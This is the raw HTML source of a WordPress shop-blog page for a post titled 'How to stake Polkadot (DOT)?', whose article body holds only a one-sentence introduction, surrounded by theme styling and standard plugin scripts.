#header-menu.slidedown-layout, #header-menu.fixed-layout, #header-menu.static-layout, #header-menu.fixed-layout .container, #header-menu.static-layout .container {
    height: 80px;
    opacity: .9;
}
#bottom-bar, #bottom-bar a {
    color: #dcdcdc;
    display: none;
}
body{
	margin-bottom: -500px;
	font-family: Roboto;
}

#header-menu.fixed-layout.align-left ul, #header-menu.static-layout.align-left ul, #header-menu.slidedown-layout.align-left ul {
    text-align: left !important;
    font-size: 15px;
}

#content .wpb_alert p:last-child, #content .wpb_text_column :last-child, #content .wpb_text_column p:last-child, .vc_message_box>p:last-child, .wpb_alert p:last-child, .wpb_text_column :last-child, .wpb_text_column p:last-child {
    margin-bottom: 0;
    font-size: 18px !important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.wpb_text_column .dropcap{padding-right:20px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-13651 single-format-standard wp-theme-levelup theme-levelup woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-levelup wvs-show-label wvs-tooltip woolentor_current_theme_LEVELUP group-blog wpb-js-composer js-comp-ver-5.0.1 vc_responsive woolentor-empty-cart elementor-default elementor-kit-6">
<div class="body-wrapper">
    <span id="totop"></span>

    

<div class="body-overlay" data-search="1"></div>


	<header id="header" class="white bg-white fixed-layout" data-fixed-menu="1">
					            <a href="https://yourpop.com/" id="logo" class="zlogo main-logo">
                <div class="logo-holder">
                    <img class="starting-logo dark-version preload-me" alt="Your Pursuit of Purpose" src="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" srcset="https://yourpop.com/wp-content/uploads/2022/05/image-3.png 1x, https://yourpop.com/wp-content/uploads/2022/05/image-3.png 2x"  />                </div>
            </a>
                  <a href="tel:3193830520" class="mobile-cta"><span>Call (319) 383-0520</span></a>
			<div class="menu-right-side animate">
				<div id="hamburger-icon" class="hamburger-icon side-icon">
					<div class="side-icon-holder">
						<div id="menu-toggle">
														<ul>
								<li></li>
								<li></li>
								<li></li>
							</ul>
						</div>
					</div>
				</div>
																			<div id="cart-icon" class="cart-icon side-icon with-dropdown" data-cart-url="https://yourpop.com/cart/">
							<div class="side-icon-holder"><div class="mini_cart_button cart-count"><span class="header_cart_span">0</span></div>
								<div class="icon">
									<svg version="1.1" id="svg_cart" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
									     width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g>
	<circle cx="8.504" cy="16.499" r="1.999"/>
	<circle cx="15.008" cy="16.499" r="1.999"/>
	<path d="M18.354,6.745h-0.501c-0.774,0-0.985,0.264-0.985,1.002v0.75l-0.379,2.002H6.6L5.865,6h5.216
        c-0.005-0.005-0.006-0.011-0.01-0.016h0.606c0.739,0,1.002-0.246,1.002-0.999V4.484c0-0.774-0.264-0.985-1.002-0.985H10.98v0H5.614
        l-0.4-2.5C5.159,0.27,4.789,0,4.004,0H1.002C0.262,0,0,0.246,0,0.999V1.5c0,0.774,0.263,1,1.002,1h1.86l1.641,9.498
        c0.174,0.52,0.655,0.973,1.499,1h11.003c0.878,0,1.286-0.181,1.501-1l0.847-4.249V7.747C19.353,7.008,19.106,6.745,18.354,6.745z"
	/>
</g>
</svg>


								</div>
							</div>

															
        <div class="rdy_dynamic_shopping_bag">
            <div class="rdy_little_shopping_bag_wrapper shopping_bag_default_style shopping_bag_in_header
            ">

                <div class="rdy_minicart_wrapper">
                    <div class="rdy_minicart">
                        <ul class="cart_list"><li class="empty">No products in the cart.</li></ul>
                    </div>
                </div>

            </div>

            <a href="https://yourpop.com/cart/" class="rdy_little_shopping_bag_wrapper_mobiles"><span>0</span></a>

        </div>
        							
						</div>
																</div>
				</header>

	<header id="header-search" class="dark">
		<div class="widget woocommerce widget_product_search">
<form role="search" method="get" class="woocommerce-product-search" action="https://yourpop.com/">
    <label class="screen-reader-text" for="woocommerce-product-search-field">Search for:</label>
    <input type="search" id="woocommerce-product-search-field" class="search-field" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />
    <input type="submit" class="search-submit" value="Search" />
    <input type="hidden" name="post_type" value="product" />
</form>
</div>		<div class="close_btn">
			<div class="side-icon-holder search-close-icon">
				<ul>
					<li></li>
					<li></li>
					<li></li>
				</ul>
			</div>
		</div>
	</header>

	<header id="header-menu" class="white menu-opened fixed-layout with-background align-left is_fullwidth with-shadow" data-fixed-menu="1">

		<div id="header-bg">
							<div id="main-menu">

					
						<div class="main-menu-container col-md-12 col-td">
							<div class="col-table">

								<div class="col-td logo-container">            <a href="https://yourpop.com/" class="zlogo main-logo">
                <div class="logo-holder">
                    <img class="starting-logo dark-version preload-me" alt="Your Pursuit of Purpose" src="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" srcset="https://yourpop.com/wp-content/uploads/2022/05/image-3.png 1x, https://yourpop.com/wp-content/uploads/2022/05/image-3.png 2x"  />                </div>
            </a>
            </div>
								
									<ul id="menu-main-menu" class="sf-menu rdy-menu col-td"><li id="nav-menu-item-11328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-depth-0 "><a href="https://yourpop.com/#hometop" class=""><span>HOME</span></a></li>
<li id="nav-menu-item-11284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-depth-0 "><a href="https://yourpop.com/#shop" class=""><span>SHOP</span></a></li>
<li id="nav-menu-item-11285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-depth-0 "><a href="https://yourpop.com/#contact" class=""><span>CONTACT</span></a></li>
<li id="nav-menu-item-11286" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-0 "><a href="#" class=""><span>SCHEDULE A MEETING</span></a></li>
</ul>
								
							</div>
						</div>

						
						

					
				</div>
						</div>
	</header>


	<div id="mobile-menu">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<ul id="menu-mobile" class="menu-mobile"><li id="mnav-menu-item-11328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home open-item  narrow"><a href="https://yourpop.com/#hometop" class=""><span>HOME</span></a></li>
<li id="mnav-menu-item-11284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home open-item  narrow"><a href="https://yourpop.com/#shop" class=""><span>SHOP</span></a></li>
<li id="mnav-menu-item-11285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home open-item  narrow"><a href="https://yourpop.com/#contact" class=""><span>CONTACT</span></a></li>
<li id="mnav-menu-item-11286" class="menu-item menu-item-type-custom menu-item-object-custom open-item  narrow"><a href="#" class=" title "><span>SCHEDULE A MEETING</span></a></li>
</ul>									</div>
			</div>
		</div>
	</div>

    <div id="page" class="hfeed site">

        <div id="content" class="site-content">

            <div id="header_spacer"></div>
		<div class="page-title title-center solid-bg page-title-topfix" style="min-height: 300px;">
			<div class="container">
			<div class="row">
				<div class="title-container">
					<div class="col-table" style="height: 300px;">

						<div class="col-td hgroup"><h1 class="entry-title responsive-h4">How to stake Polkadot (DOT)?</h1></div><div class="meta-info" style=""><span class="posted-on"><time class="entry-date published" datetime="2023-04-25T15:35:19+00:00">April 25, 2023</time></span><span class="sp">|</span> <span class="cat-links">in <a href="https://yourpop.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="sp">|</span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://yourpop.com/author/"></a></span></span></div>
                    </div>
				</div>
			</div>
			</div>
					</div>

	            <div class="page-title-margin-bottom" style="height: 75px"></div>
	<div id="primary" class="content-area">

        <div class="container-fluid">
		<main id="main" class="site-main">
            <div class="row">
                <div class="container-fluid">
                    <div class=" page-content">

                        
                            

<article id="post-13651" class="post-13651 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="single-post">
		<div class="row">
		<div class="container row_section vc_row_p_30">
			<div class="vc_row wpb_row vc_row-fluid vc_column-gap-30">
				<div class="row-container container-fluid">
					<div class="row-inner">
						<div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner ">
								<div class="wpb_wrapper">
									<h1 class="single-post-title">How to stake Polkadot (DOT)?</h1>
									<div class="rdy_separator vc_custom_1488926552249 normal  vc_sep_pos_align_left" style="border-color: #93c9e3;border-top-width: 2px;border-style: solid;max-width: 10%;"></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="entry-content row">

        
        
<div class="container row_section vc_row_p_30">
	<div class="vc_row wpb_row vc_row-fluid vc_column-gap-30">
		<div class="row-container container-fluid">
			<div class="row-inner">
				<div class="wpb_column vc_column_container vc_col-sm-12">
					<div class="vc_column-inner ">
						<div class="wpb_wrapper">
							<p>Still haven’t figured out how to stake Polkadot (DOT)? Worry not; this article provides a step-by-step guide on where and how to stake DOT.</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>			</div><!-- .entry-content -->


        <!-- <div class="row blog-single blog-single-footer">

            <div class="wrapper__lines">

                                <div class="container inner">
                    <div class="row tags_wrapper">
                        <div class="col-md-12">
                            <div class="tags_line clearfix">
                                <div class="row">

                                <div class="col-sm-6 col-xs-12 blog-holder-tags">
                                    <div class="tags_holder"></div>
                                </div>

                                <div class="post-share col-sm-6 col-xs-12"><div class="post-share-buttons soc-ico"><a href="#" class="fa fa-facebook" title="Share this." ><span class="assistive-text"></span></a><a href="#" class="fa fa-twitter" title="Tweet this." ><span class="assistive-text"></span></a><a href="#" class="fa fa-google-plus" title="Share this." ><span class="assistive-text"></span></a><a href="#" class="fa fa-pinterest" title="Pin this." ><span class="assistive-text"></span></a></div></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                

            </div>

                        <div class="container-fluid">
                <div class="row">
                    <div class="col-xs-12 col-md-8 col-md-offset-2">
                                            </div>
                </div>
            </div>
            			-->

        </div>

    </div>
</article><!-- #post-## -->

                        

                                                    <div class="container">
                                <div class="row">
                                    <div class="col-xs-12 col-md-10 col-md-offset-1">
                                    
<div id="comments" class="comments-area">

	
	    		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/04/25/how-to-stake-polkadot-dot/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://yourpop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><div class="row"><div class="col-md-4"><label>Name&#042;</label><span class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></span></div>
<div class="col-md-4"><label>Email&#042;</label><span class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></span></div>
<div class="col-md-4"><label>Website</label><span class="comment-form-url"><input id="url" name="url" type="text" value="" size="30" /></span></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit rdy_button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13651' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                    </div>
                                </div>
                            </div>
                        
                    </div>

                                    </div>

                <div class="footer_spacer" style="height: 75px;"></div>
                <div class="container-fluid" id="navigation-bar-side">
                    <div class="row">

                        
                                                            <div class="rdy-post-nav with-image has-no-tags">
                                    <div class="container">
                                        <div class="row">
                                            <a href="https://yourpop.com/2023/04/25/5-charged-by-doj-over-alleged-crypto-price-manipulation-scheme/" class="rdy-post-prev col-xs-6 col-sm-5"><div class="col-table"><div class="col-td arrow"></div><div class="col-td"><i class="gi-arrow-left gi gi-xs visible-xs-block"></i><p class="rdy-nav-direction hidden-xs">Previous</p><p class="rdy-nav-title"><i class="gi-arrow-left gi"></i>5 charged by DOJ over alleged crypto price manipulation scheme</p></div></div></a><a href="https://yourpop.com/2023/04/26/solana-labs-chatgpt-plugin-allows-ai-to-fetch-blockchain-data/" class="rdy-post-next col-xs-6 col-sm-5 pull-right"><div class="col-table"><div class="col-td"><i class="gi-arrow-right gi gi-xs visible-xs-block"></i><p class="rdy-nav-direction hidden-xs">Next</p><p class="rdy-nav-title"> <i class="gi-arrow-right gi"></i>Solana Labs&#8217; ChatGPT plugin allows AI to fetch blockchain data</p></div><div class="col-td arrow"></div></div></a><div class="col-xs-2 grid dots hidden-xs"><span class="col-table"><span class="col-td"><a href="https://yourpop.com/?post_type=post"><i></i><i></i><i></i><b></b></a></span></span></div>                                        </div>
                                    </div>
                                </div>
                            
                        
                    </div>
                </div>

            </div>
		</main><!-- #main -->

        </div>
	</div><!-- #primary -->



	</div><!-- #content -->

	
</div><!-- #page -->


    <footer id="colophon" class="site-footer" data-pad-columns="1" data-phone-columns="1">

                <div id="bottom-bar" data-mobile-align="left" data-mobile="xs">
            
            <div
                class="site-footer-bar-area container">
                <div class="row">
                    <div class="bottom-bar-wrapper col-xs-12">
                        

                        <div class="col-table copyright" style="height:60px">

                            
                                                                    <div class="col-td col1 center">
                                        <div class="elem"><p>© 2022 YOURPOP. All Rights Reserved.</p></div>                                    </div>
                                
                                
                                                    </div>

                    </div>
                </div>
            </div>
        </div>

        
    </footer>

</div>

    <a href="#" class="scroll-top-main anm-arrow-up-hv icon3"></a>        <a href="#" class="scroll-top-main-mobile rounded shadow" style="opacity: 1;background-color: #444444"><span class="fa fa-angle-up"></span></a>
    
	<!-- W3TC-include-js-head -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/levelup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id="dynamic_styles" type="text/css">.fancy-header .meta-info, .page-title .meta-info, .fancy-header .meta-info a, .page-title .meta-info a {color:#222222;}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://yourpop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="woolentor-block-main-js-extra">
/* <![CDATA[ */
var woolentorLocalizeData = {"url":"https://yourpop.com/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://yourpop.com/wp-admin/admin-ajax.php","security":"c0a1252f4b"};
//# sourceURL=woolentor-block-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.1" id="woolentor-block-main-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/yourpop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://yourpop.com/wp-json/","nonce":"efb82f7b5a","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://yourpop.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "efb82f7b5a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://yourpop.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://yourpop.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762856142&#039; defer=&#039;defer" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.3.1&#039; defer=&#039;defer" id="slick-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.1&#039; defer=&#039;defer" id="woolentor-accordion-min-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=13651","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3&#039; defer=&#039;defer" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3&#039; defer=&#039;defer" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3&#039; defer=&#039;defer" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3&#039; defer=&#039;defer" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3&#039; defer=&#039;defer" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woolentor-quickview-js-extra">
/* <![CDATA[ */
var woolentorQuickView = {"ajaxUrl":"https://yourpop.com/wp-admin/admin-ajax.php","ajaxNonce":"9f588ab60d","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3&#039; defer=&#039;defer" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://yourpop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3&#039; defer=&#039;defer" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.0.1&#039; defer=&#039;defer" id="waypoints-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=5.0.1&#039; defer=&#039;defer" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/vendor/jquery.infinitescroll.min.js?ver=1.1.4" id="infinite_scroll-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/js/libs/velocity.min.js?ver=1.1.4" id="velocity-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/vendor/owl-carousel/owl.carousel.min.js?ver=1.1.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yourpop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yourpop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yourpop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
